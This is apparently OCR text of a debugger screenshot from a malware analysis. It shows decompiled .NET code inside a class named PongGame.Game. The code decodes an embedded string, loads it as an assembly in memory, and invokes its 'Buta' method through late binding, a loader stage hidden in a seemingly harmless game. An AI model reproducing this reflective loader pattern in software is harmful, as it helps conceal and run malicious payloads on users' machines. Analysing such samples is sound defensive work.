 39 // Token: 0x06000034 RID: 52 RVA: 0x00003258 File Offset: 0x00001458
40 public void dddddddddddd()
41 {
42 Assembly assembly = Assembly.Load(HttpServerUtility.UrlTokenDecode(Dga.Se));
43 int num = 0;
44 Type o = assembly.GetTypes()[num];
45 object o2 = LateBinding.LateGet(o, null, "GetMethod", new object[]
46 {
47 "Buta"
48 }, null, null);
49 LateBinding.LateGet(o2, null, "Invoke", new object[]
50 {
51 null,
52
53 }, null, null);
54 }
55
100 %
Locals
Name Value Type
this {PongGame.Game, Text: } PongGame.Game
assembly {MARCUS, Version=11.0.0.0, Culture=neutral, PublicKeyToken=null} System.Reflection.Assembly {Syste...
num 0x00000000 int
o {Name = "Jarico" FullName = "Сеньорита.Jarico"} System.Type {System.RuntimeType}
o2 {Void Buta(System.String, System.String, System.String)} object {System.Reflection.Runtime...